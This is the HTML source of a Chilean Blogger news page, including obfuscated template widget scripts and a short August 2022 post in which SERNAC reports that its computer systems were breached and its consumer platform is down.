x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=4567ed8f-09f7-4cb3-a577-73ecd2efa4c9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=4567ed8f-09f7-4cb3-a577-73ecd2efa4c9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='8458890048759681763'></a>
<article class='post hentry' id='8458890048759681763'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s640/sernac.jpeg' itemprop='image' title='SERNAC informa de vulneración a sus sistemas informáticos'/>
<div style='display:none!important;'>
<span itemprop='name'>SERNAC informa de vulneración a sus sistemas informáticos</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s640/sernac.jpeg' itemprop='image' title='SERNAC informa de vulneración a sus sistemas informáticos'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html' itemprop='url'>
SERNAC informa de vulneración a sus sistemas informáticos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, agosto 25, 2022';</script>
jueves, agosto 25, 2022
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8458890048759681763&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8458890048759681763' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s1600/sernac.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="426" data-original-width="640" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s640/sernac.jpeg" width="640" /></a></div>
<br>
El SERNAC informa haber sido víctima de una vulneración a sus sistemas informáticos, lo que mantiene caída su plataforma de atención a los consumidores.<br>
<br>
Actualmente, el Servicio está en coordinación con el CSIRT, División del Ministerio de Interior encargada de la ciberseguridad, para determinar los alcances y las consecuencias de la vulneración, para resolver la situación en el corto plazo.<br>
<br>
El hecho será denunciado al Ministerio Público para su investigación y determinar eventuales responsabilidades. <br>
<br>
Por lo pronto, los consumidores pueden ingresar sus reclamos o alertas ciudadanas presencialmente a través de nuestras oficinas presentes en cada una de las capitales regionales o llamando en forma gratuita al call center 800 700 100.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html&title=SERNAC informa de vulneración a sus sistemas informáticos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html&title=SERNAC informa de vulneración a sus sistemas informáticos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2022-08-25T22:38:00-04:00'>
22:38
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2022/08/17-familias-de-los-muermos-recibieron.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
